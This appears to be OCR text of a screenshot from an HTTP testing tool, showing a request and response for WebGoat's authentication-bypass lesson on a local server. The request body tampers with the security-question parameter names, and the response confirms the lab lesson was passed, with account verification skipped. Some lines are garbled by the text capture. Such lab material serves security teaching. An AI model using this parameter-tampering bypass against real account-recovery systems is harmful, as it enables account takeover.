 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
3 Sec-Fetch-Mode: cors
4 X-Requested-With: XMLHttpRequest
5 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";
v="137", "Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Connection: keep-alive
8 Accept-Language: zh-CN,zh;q=0.9
9 Sec-Fetch-Site: same-origin
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
11 Cookie:
JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=C3XMe5lclFnJllPjbAWPXlelSXgu6-Oa8SIwOZBk
12 Host ? : 127.0.0.1:8080
13 Accept: */*
14 Origin: http://127.0.0.1:8080
15 Pragma: no-cache
16 Sec-Ch-Ua-Platform: "macOS"
AI
17 Content-Type: -www-form-urlencoded;
charset=UTF-8
18 Sec-Fetch-Dest: empty
19 Cache-Control: no-cache
20 Content-Length auto : 88
21
1 2
22 77777secQuestion777=doc&77777secQuestion77777=tor&
jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746
Responses 246bytes / 162ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 27 Jun 2025 03:47:14 GMT
8 Content-Length: 246
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congrats, you have successfully
verified the account without actually verifying
it. You can now change your password!",
13 "output" : null,
14 "assignment" : "VerifyAccount",
15 "attemptWasMade" : true
16 }
远端地址:127.0.0.1:8080; 响应
时间:162ms; 总耗时:189ms; U
RL:http://127.0.0.1:8080/Web
Goat/...